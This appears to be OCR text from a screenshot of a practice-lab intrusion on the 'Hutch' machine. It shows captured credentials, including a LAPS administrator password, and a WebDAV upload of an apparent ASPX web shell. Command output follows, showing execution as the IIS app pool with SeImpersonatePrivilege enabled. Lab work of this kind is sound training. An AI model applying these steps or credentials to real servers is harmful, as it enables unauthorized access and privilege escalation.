 1 2 3 4 10
CPU 1.51% RAM 27.9G Disk 97G IN 0K OUT 0K 192.168.49.83 Saturday, 20 November 2021 17:30:10
File Edit Selection Find View Goto Tools Project Preferences Help
hutch.offsec xct.aspx run.txt
1 hutch.offsec
2
3
4 CrabSharkJellyfish192
5
6 fmcsorley
7
8 ms-Mcs-AdmPwd: ;8GWS$/ZWs!,0y
9
10
11 >_ whoami
12 iis apppool\defaultapppool
Line 12, Column 27 Tab Size: 4 Plain Text
Uploading test.txt to `/test.txt':
Progress: [=============================>] 100.0% of 5 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
        test.txt                               5  Nov 20 17:26
dav:/> put xct.aspx
Uploading xct.aspx to `/xct.aspx':
Progress: [=============================>] 100.0% of 491 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   aspnet_client                          0  Nov  4  2020
        iisstart.htm                         703  Nov  4  2020
        iisstart.png                       99710  Nov  4  2020
        index.aspx                          1241  Nov  4  2020
        test.txt                               5  Nov 20 17:26
        xct.aspx                             491  Nov 20 17:28
dav:/>
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
>_